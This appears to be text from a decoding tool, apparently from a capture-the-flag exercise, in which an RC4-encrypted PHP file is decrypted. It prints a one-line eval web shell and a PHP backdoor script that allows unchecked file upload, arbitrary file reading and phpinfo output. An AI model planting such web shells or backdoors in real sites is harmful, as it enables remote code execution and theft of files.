 RC4
Passphrase
abcsdfadfjiweur
UTF8
Input format
Latin1
Output format
Latin1
< 1: <?php @eval($_REQUEST["miaotony"]);...
2: index.php >
Name: index.php
Size: 310 bytes
File icon
Type: unknown
Loaded: 100%
Output
time: 1ms
length: 310
lines: 1
< 1: ã½ñxnûQW8è Ø·E4KÞÎbáØ®5óqÜP
2: <?phphighlight_file("/var/index.txt");if(!i... >
<?php
highlight_file("/var/index.txt");
if(!isset($_GET["a"])) exit();
if($_GET["a"]=="upload"){
    move_uploaded_file($_FILES['file']["tmp_name"], "upload/".$_FILES['file']["name"]);
}elseif ($_GET["a"]=="read") {
    echo file_get_contents($_GET["file"]);
}elseif ($_GET["a"]=="version") {
    phpinfo();
}